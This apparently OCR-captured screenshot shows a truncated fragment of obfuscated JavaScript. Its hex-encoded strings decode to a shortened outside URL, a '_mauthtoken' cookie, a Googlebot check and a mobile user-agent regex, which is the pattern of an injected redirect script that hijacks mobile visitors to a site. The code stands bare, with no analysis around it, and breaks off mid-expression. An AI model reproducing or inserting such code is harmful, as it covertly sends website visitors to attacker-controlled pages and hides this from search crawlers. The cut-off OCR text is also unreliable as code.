
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6
2\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61
\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x
74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\
x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x6
1\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]]
(_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|
kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo